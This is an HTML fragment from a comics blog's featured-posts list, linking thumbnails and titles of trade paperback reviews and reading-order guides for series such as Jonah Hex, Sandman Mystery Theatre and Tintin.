<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-dc-beyond/" rel="bookmark"><img width="150" height="85" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-150x85.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-150x85.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-350x199.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-87x50.jpg 87w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-75x42.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-50x28.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-70x39.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-300x171.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series.jpeg 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-dc-beyond/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: DC&nbsp;Beyond</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-buffy-the-vampire-slayer-omnibus-volume-1/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Buffy-The-Vampire-Slayer-Omnibus-Volume-1.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-buffy-the-vampire-slayer-omnibus-volume-1/" rel="bookmark">Review: Buffy The Vampire Slayer Omnibus Volume&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-smarter-comics-overachievement/" rel="bookmark"><img width="115" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-115x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-115x150.jpg 115w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-230x300.jpg 230w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-460x600.jpg 460w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-38x50.jpg 38w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-57x75.jpg 57w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-53x70.jpg 53w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment.jpg 556w" sizes="(max-width: 115px) 100vw, 115px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-smarter-comics-overachievement/" rel="bookmark">Review: Smarter Comics:&nbsp;Overachievement</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-3-the-vamp/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-3-The-Vamp-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-3-The-Vamp-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-3-The-Vamp-196x300.jpg 196w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-3-The-Vamp-393x600.jpg 393w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-3-The-Vamp-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-3-The-Vamp-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-3-The-Vamp-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-3-The-Vamp.jpg 450w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-3-the-vamp/" rel="bookmark">Review: Sandman Mystery Theatre Vol. 3: The&nbsp;Vamp</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-justice-league-heroes-falling-star/" rel="bookmark"><img width="111" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-111x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-111x150.jpg 111w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-52x70.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue.jpg 223w" sizes="(max-width: 111px) 100vw, 111px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-justice-league-heroes-falling-star/" rel="bookmark">Uncle Gorby&#8217;s Corner of Free Stuff: Justice League Heroes: Falling&nbsp;Star</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-watchmen-the-complete-motion-comic/" rel="bookmark"><img width="150" height="84" src="https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-150x84.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-150x84.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-350x196.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-88x50.jpg 88w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-75x42.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-50x28.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-70x39.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion-300x168.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/watchmen-motion.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-watchmen-the-complete-motion-comic/" rel="bookmark">Uncle Gorby&#8217;s Corner of Free Stuff: Watchmen: The Complete Motion&nbsp;Comic</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-queen-country-vol-1-operation-broken-ground/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1.jpg 385w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-queen-country-vol-1-operation-broken-ground/" rel="bookmark">Review: Queen &#038; Country Vol. 1: Operation Broken&nbsp;Ground</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-judge-dredd-the-complete-case-files-vol-1/" rel="bookmark"><img width="108" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-108x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-108x150.jpg 108w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-216x300.jpg 216w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-54x75.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-50x70.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1.jpg 225w" sizes="(max-width: 108px) 100vw, 108px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-judge-dredd-the-complete-case-files-vol-1/" rel="bookmark">Review: Judge Dredd The Complete Case Files Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-guns-of-vengeance/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Guns-of-Vengeance-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Guns-of-Vengeance-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Guns-of-Vengeance-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Guns-of-Vengeance-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Guns-of-Vengeance-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Guns-of-Vengeance-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Guns-of-Vengeance.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-guns-of-vengeance/" rel="bookmark">Review: Jonah Hex: Guns of&nbsp;Vengeance</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-bone-one-volume-edition/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-384x600.jpg 384w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Bone-One-Volume-Edition.jpg 416w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-bone-one-volume-edition/" rel="bookmark">Review: Bone: One Volume&nbsp;Edition</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-origins/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Origins-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Origins-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Origins-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Origins-388x600.jpg 388w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Origins-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Origins-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Origins-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Origins.jpg 400w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-origins/" rel="bookmark">Review: Jonah Hex:&nbsp;Origins</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-flash-born-to-run/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-flash-born-to-run/" rel="bookmark">Review: The Flash: Born to&nbsp;Run</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-no-way-back/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Jonah-Hex-No-Way-Back.jpg 396w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-no-way-back/" rel="bookmark">Review: Jonah Hex: No Way&nbsp;Back</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-2099-marvel-alternate-universe/" rel="bookmark"><img width="142" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/2099-Spiderman-142x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/2099-Spiderman-142x150.jpg 142w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/2099-Spiderman-284x300.jpg 284w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/2099-Spiderman-47x50.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/2099-Spiderman-71x75.jpg 71w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/2099-Spiderman-66x70.jpg 66w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/2099-Spiderman.jpg 300w" sizes="(max-width: 142px) 100vw, 142px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-2099-marvel-alternate-universe/" rel="bookmark">Comic Issue Reading Order: 2099 (Marvel Alternate&nbsp;Universe)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-cowboys-aliens/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-386x600.jpg 386w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2.jpg 451w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-cowboys-aliens/" rel="bookmark">Review: Cowboys &#038;&nbsp;Aliens</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-secret-invasion-marvel-event/" rel="bookmark"><img width="150" height="103" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-150x103.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-150x103.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-350x240.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-72x50.jpg 72w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-75x51.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-50x34.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-70x48.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-300x206.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-secret-invasion-marvel-event/" rel="bookmark">Comic Issue Reading Order: Secret Invasion (Marvel&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-lex-luthor-man-of-steel/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Lex-Luthor-Man-Of-Steel.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-lex-luthor-man-of-steel/" rel="bookmark">Review: Lex Luthor: Man Of&nbsp;Steel</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-dc-super-pets-books-1-6-round-up/" rel="bookmark"><img width="150" height="111" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-150x111.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-150x111.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-350x259.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-630x466.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-67x50.jpg 67w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-75x55.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-50x37.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-70x51.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-300x222.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-600x444.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-dc-super-pets-books-1-6-round-up/" rel="bookmark">Review: DC Super-Pets Books 1-6&nbsp;Round-Up!</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-batman-the-bat-and-the-beast/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast.jpg 391w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-batman-the-bat-and-the-beast/" rel="bookmark">Review: Batman: The Bat and the&nbsp;Beast</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-2-the-face-and-the-brute/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-2-the-face-and-the-brute/" rel="bookmark">Review: Sandman Mystery Theatre Vol. 2: The Face and the&nbsp;Brute</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-adventures-of-tintin-vol-1-tintin-in-the-land-of-the-soviets-tintin-in-the-congo/" rel="bookmark"><img width="104" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-104x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-104x150.jpg 104w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-208x300.jpg 208w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-34x50.jpg 34w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-48x70.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1.jpg 347w" sizes="(max-width: 104px) 100vw, 104px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-adventures-of-tintin-vol-1-tintin-in-the-land-of-the-soviets-tintin-in-the-congo/" rel="bookmark">Review: The Adventures of Tintin Vol. 1: Tintin in the Land of the Soviets / Tintin in the&nbsp;Congo</a>
</td>
</tr>
<tr><td>
